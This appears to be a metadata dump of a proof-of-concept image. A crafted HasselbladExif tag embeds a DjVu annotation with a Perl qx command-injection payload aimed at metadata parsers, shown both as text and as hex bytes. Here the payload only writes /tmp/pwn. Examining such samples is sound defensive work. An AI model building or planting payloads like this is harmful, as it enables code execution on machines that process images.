 [);#"]
ExifByteOrder = MM
+ [IFD0 directory with 5 entries]
| 0)  XResolution = 72 (72/1)
|     - Tag 0x011a (8 bytes, rational64u[1]):
|         0068: 00 00 00 48 00 00 00 01                         [...H....]
| 1)  YResolution = 72 (72/1)
|     - Tag 0x011b (8 bytes, rational64u[1]):
|         0070: 00 00 00 48 00 00 00 01                         [...H....]
| 2)  ResolutionUnit = 2
|     - Tag 0x0128 (2 bytes, int16u[1]):
|         0048: 00 02                                           [..]
| 3)  YCbCrPositioning = 1
|     - Tag 0x0213 (2 bytes, int16u[1]):
|         0054: 00 01                                           [..]
| 4)  HasselbladExif = AT&TFORM DJVUINFO....,...Sjbz...ANTa "(xmp(\.".qx(echo 2>/tmp/pwn);#"
|     - Tag 0xc51b (84 bytes, string[84] read as undef[84]):
|         0078: 41 54 26 54 46 4f 52 4d 00 00 00 20 44 4a 56 55 [AT&TFORM... DJVU]
|         0088: 49 4e 46 4f 00 00 00 0a 00 01 00 01 18 00 2c 01 [INFO..........,.]
|         0098: 16 01 53 6a 62 7a 00 00 00 02 bb 7f 41 4e 54 61 [..Sjbz......ANTa]
|         00a8: 00 00 00 20 22 28 78 6d 70 28 5c 0a 22 2e 71 78 [... "(xmp(\.".qx]
|         00b8: 28 65 63 68 6f 20 32 3e 2f 74 6d 70 2f 70 77 6e [(echo 2>/tmp/pwn]
|         00c8: 29 3b 23 22                                     [);#"]
| FileType = DJVU